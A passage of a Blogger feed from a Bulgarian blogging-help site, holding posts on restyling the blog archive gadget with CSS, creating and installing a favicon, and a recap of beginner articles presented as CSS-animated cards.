106%;\"\u003Etd#bcFootPrev\n{width:10px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootAll{text-align:center;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootNext\n{width:10px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul#calendarUl\n{margin:5px auto 0!important;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul#calendarUl\nli a:link {}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#calLoadingStatus\nimg {display: block;width: 80px;margin: 10px auto;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nEnd of Post Navigator (DARK Theme) ------ *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003EТова е всичко за днес. В следваща публикация ще ви представя още няколко стила за притурката \"Архив на блога\".\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nwpac_init = window.wpac_init || [];\nwpac_init.push({widget: 'Rating', id: 29210});\n(function() {\n    if ('WIDGETPACK_LOADED' in window) return;\n    WIDGETPACK_LOADED = true; \/\/true ubah ke False\n    var mc = document.createElement('script');\n    mc.type = 'text\/javascript';\n    mc.async = true;\n    mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';\n    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);\n})();\n\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/3741670651354369477\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/02\/promyana-v-dizajn-na-priturkata-arhiv-na-bloga-primeri.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3741670651354369477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3741670651354369477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/02\/promyana-v-dizajn-na-priturkata-arhiv-na-bloga-primeri.html","title":"Промяна в дизайн на притурката Архив на блога. Примери"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKFITookK6w5Q6u9R3MygqCOPxXYm3ocHZ3EAUbb8UM8RyF2aATeG_2fJC7_UAZq5luTWEb-ZvtdSWa70PIES_L4Fghztno9mf5i4Ui66qQeTmeXw_DizUqgGYbI8A6TUaiLvwEdSxm6NZdOLVAW2S4MYNpGKITjrGNMOrQBvrVFMLYUJxsCm4MXzv=s72-w640-h460-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-7210544682880764257"},"published":{"$t":"2022-01-18T09:34:00.024+02:00"},"updated":{"$t":"2022-02-02T17:21:54.655+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Тема и Шаблон"}],"title":{"type":"text","$t":"Как да създадем уеб икона за блог на blogspot"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: center; float: center; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Cimg alt=\"Уеб икона\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh16ccpjOnoV6NjaEYVXC7MWGW4mMEk-p2AMUz0FJy-S2pXfTVzn_YpbJaZHiIyWkRMm0BA7S_SVPZSZ5TSw2KWOeS8E9WxvkLip0wf-UNqKHM8WBGlXNu8IFlz7vTFGf01AYtpW7VL-mE\/w400-h400\/favicon_ico.png\" style=\"float: right; margin: 0px 5px;\" title=\"Уеб икона на блог\" width=\"400\" \/\u003E\u003C\/div\u003E\nДобър ден на всички, или вечер, в зависимост от това, кога сте посетили блога ми. Днес искам да споделя с вас как да създадете лого или \u003Cb\u003Eуеб икона\u003C\/b\u003E \u003Cb\u003Efavicon.ico\u003C\/b\u003E за вашия блог. Тази икона се появява, когато са отворени много сайтове и всеки има своя собствена икона, която го отличава от другите. Така  по вашата икона всеки може бързо да намери вашия блог сред многото сайтове, а е и приятно за окото. И така, да започнем.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤За начало определете как искате да изглежда вашата икона. Казвам \"вашата\", защото ще е по ваш вкус. Можете да изберете няколко и да експериментирате, докато не намерите тази, което ви харесва. \u003Cbr \/\u003E\nЗа да направите това, можете да влезете в Google.com. Сложете в браузъра думата \"изображение\" и изберете от появилите се изображения, това, което искате (на тема бизнес, инвестиции, смешно, забавно, и така нататък). След като изображенията се появят, изберете няколко и ги запишете на вашия компютър. Може да решите да ги пробвате една след друга, докато не намерите това, което ще ви зарадва.\u003Cbr \/\u003E\n➤След като запазите изображенията, е необходимо да ги преобразувате в \u003Cb\u003Eуеб икона\u003C\/b\u003E, тоест с необходимите им размери и формат. Да се благодарим на факта, че има сайтове, специализирани точно в това, да бъдат генератори на favicon.ico онлайн. Аз използвах, съвсем доскоро, www.favicon.cc. Но открих и още един - много по-съвременен -bestwebservice.ru\/ico_converter. Този сайт на руски език ще ви помогне да създадете своя икона с необходимия размер и формат.\u003Cbr \/\u003E\n➤Вече сте отворили сайта bestwebservice.ru\/ico_converter. Кликате върху бутона \"Избор на файл\".\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNR5aYIqkEhO9r4berspdJcb9cWzEfU6bQNfJxMBm99fPxYUmd4fFwX1DNyTAcKQm3CYRXae3momSmHbamlpDpQq9z6s6n-V_mD-a7Q76oX7UevE5IiirZjuSudhB50Z4ldide02nBqJM\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"скрийншот\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNR5aYIqkEhO9r4berspdJcb9cWzEfU6bQNfJxMBm99fPxYUmd4fFwX1DNyTAcKQm3CYRXae3momSmHbamlpDpQq9z6s6n-V_mD-a7Q76oX7UevE5IiirZjuSudhB50Z4ldide02nBqJM\/w640-h360\/image.png\" title=\"скрийншот\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E➤Изберете желаното от вас изображение, което сте запазили в папка на компютъра си.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E➤После щракнете върху бутона \"Конвертировать\". С него изображението ви вече е favicon.ico. ➤Остава да го изтеглите, да го съхраните на компютъра си и после да го сложите в блога си.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E➤Къде? Пътят е: Шаблон (тема)➔Настройки ➔Уеб икона.\u003C\/div\u003E\u003Cdiv\u003E➤Не е необходимо да запазвате промените в \u003Cb\u003Eшаблона ( темата ), защото след последното обновление всяка промяна в настройките се запаметява автоматично.\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E➤А вие вече имате favicon.ico!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EНо, за да се появява в браузъра при зареждане на блога ви, ще трябва да почакате - докато бот на някоя от търсещите машини го индексира. И за да не се изморите от чакане - ето един простичък начин за бързото му появяване онлайн:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n  \n  \u003Ccenter\u003E\u003Cdiv class=\"info\"\u003EЗаредете блога си на използвания от вас браузър и натиснете клавишите Ctrl+F5.\u003C\/div\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EТака главната ви страница се презарежда и новата уеб икона ще се появи веднага.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПорадвайте се на новия си favicon.ico!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EДо следващия път!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S.\u0026nbsp;\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EПубликацията е допълнена и актуализирана на 18.01.2022.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/7210544682880764257\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/kak-da-szdadem-uebikona-za-blog-na-blogspot.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7210544682880764257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7210544682880764257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/kak-da-szdadem-uebikona-za-blog-na-blogspot.html","title":"Как да създадем уеб икона за блог на blogspot"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh16ccpjOnoV6NjaEYVXC7MWGW4mMEk-p2AMUz0FJy-S2pXfTVzn_YpbJaZHiIyWkRMm0BA7S_SVPZSZ5TSw2KWOeS8E9WxvkLip0wf-UNqKHM8WBGlXNu8IFlz7vTFGf01AYtpW7VL-mE\/s72-w400-h400-c\/favicon_ico.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-2495984000028476079"},"published":{"$t":"2021-11-04T15:36:00.006+02:00"},"updated":{"$t":"2021-11-04T15:36:49.206+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Повторението е майка на успеха - част втора"},"content":{"type":"html","$t":"Преди да преминем към съвременните аспекти и новостите във воденето на личен блог нека си припомним още няколко важни неща. \n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nЗа начинаещите ще са като отправна точка, а за останалите ще са като годишен преговор в училище. Сега разбрахте защо наименованието на този кратък цикъл от статии нарекох „ \u003Ca href=\"https:\/\/www.blogzablogove.com\/2021\/10\/povtorenieto-e-majka-na-uspekha.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EПовторението е майка на успеха\u003C\/span\u003E\u003C\/a\u003E“.\nДнес тематиката на цикъла от четири статии е „Блог“.\n\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cmain class=\"sgroup-container\"\u003E\n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EНачало. Първи стъпки в създаването на блог\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAyBzjPmcsmkHPb1ox187_2e4sh46yt21mmAzsS91q4OX4lvLhcOyXAR4m8MkA84Ibs2TYtBxAHalBeIn_BFIK9VfBL4Lfz0cN16XCXaQgoWhvu_sbReaNpjojr9ukZabrM7xj_AZ19e8\/s1600\/blog1.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EКак създадем блог на Blogger, с платформата Blogspot. И дори ако някои от вас вече са опитни, много се радвам на присъствието ви. \u003C\/p\u003E\n\u003Cp\u003EИ така, нека да започнем...\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;➤Първото нещо, което аз направих, е да регистрирам свой акаунт в Google. И панела с инструментите на Blogger (с адрес www.blogger.com), избрах да кликна върху \"Създаване на нов блог\".\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E➤После написах заглавието, наименованието на блога, което по-късно мога да променя. Следва адресът на блога, като е желателно адреса и наименованието му да си съответстват, тоест да бъдат еднакви. През цялото време ми се изписваше, че адресът не е на разположение. Тогава опитах, по съвет на други блогъри, да въведа в адреса цифри и\/или символи, или да изтрия цифрите или символите, и всичко се получи.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E➤Темата (шаблона) оставих за по-късно. Него мога да избирам от целия набор дизайнерски шаблони, предлагани ми от Blogspot.. И кликнах върху \"създаване на блога\".\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/11\/nachalo-prvi-stpki-v-szdavaneto-na-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EПрочетете повече\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E\n    \u003C\/section\u003E\n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EОще за  блоговете на Blogger\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtIqdfvAWJiQek3jtF1vD48ewwRCvH0p1m0XMXjvAxxQxadsAqAz33IFNPRJlvEjNqS6HxiMsoJ4BQh0RZBQtmTIhAuhA_fiN5NS-g9YQIXsXsACWTbzH9BLrZLdU-yCIbJdBmsOmlTY\/s1600\/blogger-logo-1.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EЗдравейте всички! В тази публикация ще стане дума отново за това, как да се създаде блог на платформата Blogger, който с правилна оптимизация и популяризиране в бъдеще може да ви донесе и пари. След публикуването на всяка следваща статия на тази тема вие ще видите как се променя дизайна на този блог, аз ще говоря по-подробно за стъпките, по които се върви за популяризиране и оптимизиране. Ориентирайки се от материалите на тази тема в моя блог, вие можете да създадете свой проект. И за да получавате полезна информация своевременно, не забравяйте да се абонирате за получаване на статиите по електронна поща.\nИ така, встъплението свърши, затова пристъпваме към работа. \u003C\/p\u003E\n   \u003Cp\u003E\u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/11\/oshte-za-blogovete-na-blogger.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EПрочетете повече\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n         \u003C\/div\u003E    \n        \u003C\/div\u003E    \n    \u003C\/section\u003E  \n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EКак да направите собствен блог\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoR1LIXf5bQXUutaClfStrx8gt58GFt-xzk3DM5bNna_1kL15RVFz5SezvqddWfjECgwb8RthtaXusFglscipCiLmDidW1CvFjqTT4w1Y9VuO_pQ_O2AecXq0RG6VIqKKDXjB-PnEmfJw\/s1600\/nachalo3.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EКак да си направите собствен блог? Тази тема е много обширна. Аз не съм експерт в създаването на уеб ресурси, включително блог на платформата Blogger. Аз бях дилетант в тази област, но вече смятам, че съм в групата на напредналите. Поради това на много специалисти, които са \"гуру\" в тази област, ще им изглеждат абсурдни и нелепи моите съвети и инструкции, които искам да споделя с вас.\u003C\/p\u003E\n   \u003Cp\u003E\u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/11\/kak-da-napravite-sobstven-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EПрочетете повече\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E    \n    \u003C\/section\u003E\n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EС какво воденето на блог ще ви помага в ежедневието? \u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTZDfpWejWh5d9r4Y-p2Kp2n2IU-A5ZNpfvTparVaCoHuNItxmQ_40auYDDGGp4OIRF2rzsVxW3tqgeGpxVmu2lzexiJ5vf1mLcnoVnS0n7gFsTQl1CowpOdXoZrwv7w26XVCEFt_huxg\/s1600\/blogging1-min.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EС какво воденето на блог ще ви помага в ежедневието? С тези пет полезни качества.\nСъздаването и воденето на блог е много трудоемко, но феноменално необходимо умение! Сега ще споделя защо ставането на блогър е полезно.\n➤Воденето на блог помага да се отървете от стреса\nАмерикански психолози са доказали, че воденето на блоговете в интернет премахва емоционалния стрес. Например, подрастващите и без това са онлайн през цялото време и воденето на блоговете им позволява да общуват и да споделят мислите си с другите.\nПодобна е ситуацията и с младите майки, които имат още по-голям стрес. Както се оказа, писането на мисли и споделяне на снимки също е полезно - блогът има положителен ефект върху настроението, а по-късно и върху образованието.\nЩо се отнася до обикновения работещ човек или студент, мога да кажа, че писането на бележки позволява да споделяте мнението си с другите, което често се превръща в дискусия.\u003C\/p\u003E\n   \u003Cp\u003E\u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/01\/how-does-blogging-help-you.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EПрочетете повече\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E    \n    \u003C\/section\u003E\n\u003C\/main\u003E\n\u003Cstyle\u003E\n.sgroup-container {\n    position: relative;\n    height: 900px;\n    margin: 20px 0;\n}    \n.sgroup {\n    position: absolute;\n    z-index: 0;\n    width: 50%;\n    height: 50%;\n    overflow: hidden;\n    cursor: pointer;\n    transform: scale(1);\n    transition: all 500ms cubic-bezier(0.4, 0, 0.2, 1);\n    background-size: cover;\n    background-position: 50% 50%;\n}\n.sgroup:after {\n    content: \"\";\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    background-color: rgba(0,0,0,0.4);\n    transition: background-color 500ms cubic-bezier(0.4, 0, 0.2, 1);\n}\n.sgroup:hover:after {\n    content: \"\";\n    background-color: rgba(0,0,0,0.2);\n}\n.sgroup:nth-child(1) {\n    top: 0;\n    left: 0;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAyBzjPmcsmkHPb1ox187_2e4sh46yt21mmAzsS91q4OX4lvLhcOyXAR4m8MkA84Ibs2TYtBxAHalBeIn_BFIK9VfBL4Lfz0cN16XCXaQgoWhvu_sbReaNpjojr9ukZabrM7xj_AZ19e8\/s1600\/blog1.png);\n}\n.sgroup:nth-child(2) {\n    top: 0;\n    left: 50%;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtIqdfvAWJiQek3jtF1vD48ewwRCvH0p1m0XMXjvAxxQxadsAqAz33IFNPRJlvEjNqS6HxiMsoJ4BQh0RZBQtmTIhAuhA_fiN5NS-g9YQIXsXsACWTbzH9BLrZLdU-yCIbJdBmsOmlTY\/s1600\/blogger-logo-1.png);\n}\n.sgroup:nth-child(3) {\n    top: 50%;\n    left: 0;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoR1LIXf5bQXUutaClfStrx8gt58GFt-xzk3DM5bNna_1kL15RVFz5SezvqddWfjECgwb8RthtaXusFglscipCiLmDidW1CvFjqTT4w1Y9VuO_pQ_O2AecXq0RG6VIqKKDXjB-PnEmfJw\/s1600\/nachalo3.png);\n}\n.sgroup:nth-child(4) {\n    top: 50%;\n    left: 50%;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTZDfpWejWh5d9r4Y-p2Kp2n2IU-A5ZNpfvTparVaCoHuNItxmQ_40auYDDGGp4OIRF2rzsVxW3tqgeGpxVmu2lzexiJ5vf1mLcnoVnS0n7gFsTQl1CowpOdXoZrwv7w26XVCEFt_huxg\/s1600\/blogging1-min.png);\n}\n.sgroup.is-expanded {\n    top: 0;\n    left: 0;\n    z-index: 1000;\n    width: 100%;\n    height: 100%;\n    cursor: initial;\n}\n.has-expanded-item .sgroup:not(.is-expanded) {\n    transform: scale(0);\n}\n.close-sgroup {\n    z-index: 1;\n    position: absolute;\n    top: 0;\n    right: 0;\n    display: flex;\n    align-items: center;\n    justify-content: center;    \n    width: 60px;\n    height: 60px;\n    line-height: 1;\n    font-size: 50px;\n    text-align: center;\n    color: #fff;\n    opacity: 0;\n    cursor: pointer;\n    pointer-events: none;\n    transition: opacity 150ms linear;\n    will-change: opacity;\n}\n.sgroup.is-expanded .close-sgroup {\n    opacity: 1;\n    transition-delay: 500ms;\n    pointer-events: initial;\n}\n.title-box {\n    z-index: 1;\n    position: relative;\n    display: flex;\n    padding: 0 20px;\n    height: 100%;\n    justify-content: center;\n    align-items: center;\n    text-align: center;\n    color: #fff;\n    font-family: Tahoma, sans-serif;\n    text-shadow: -1px 0 1px #989898, 0 1px 1px #989898, 5px 5px 10px rgba(0, 0, 0, 0.4), -5px -5px 10px rgba(0, 0, 0, 0.4);\n    font-size: 30px;\n    font-weight: 600;\n}\n.sgroup.is-expanded:after {\n    background-color: rgba(0,0,0,0.7);\n}\n.sgroup.is-expanded .title-box {\n    justify-content: flex-start;\n    height: auto;\n    margin: 30px 40px;\n}\n.sgroup.is-expanded .info-box {\n    z-index: 1;\n    position: relative;\n    display: flex;\n    padding: 0 20px;\n    height: 75%;\n    overflow: hidden;\n    align-items: center;        \n}\n.info-box .info-col-1,\n.info-box .info-col-2 {\n    padding: 0 40px;\n}\n.info-box .info-col-1 {\n    width: 40%;\n}\n.info-box .info-col-1 img {\n    width: 100%;\n}\n.info-box .info-col-2 {\n    width: 60%;\n    max-height: 100%;\n    overflow-y: auto;\n    color: #FFF;\n    font-size: 16px;\n    line-height: 1.6;\n    opacity: 0;\n    font-family: Verdana, sans-serif;  \n    